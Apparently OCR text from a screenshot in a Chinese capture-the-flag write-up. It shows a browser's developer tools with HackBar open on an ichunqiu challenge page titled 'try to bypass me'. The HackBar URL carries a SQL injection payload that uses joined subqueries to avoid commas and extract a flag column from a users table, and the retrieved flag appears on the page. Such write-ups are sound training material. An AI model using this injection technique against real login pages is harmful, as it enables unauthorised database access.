 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
try to bypass me 选项
3b0734eaff854cc0a10cfe845db5a3d2
JH
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
id username
flag{dfb808f9-dc4b-4575-b7aa-01fe664fbc24} test_user@localhost
开发者工具 - try to bypass me - http://3b0734eaff854cc0a10cfe845db5a3d2deb2dba7565a4066.changame.ichunqiu.com/l0gin.ph...
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://3b0734eaff854cc0a10cfe845db5a3d2deb2dba7565a4066.changame.ichunqiu.com
/l0gin.php?id=3%27 union select * from ((select flag_9c861b688330 from users)a join (select user())b) -- -
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/weixin_43442029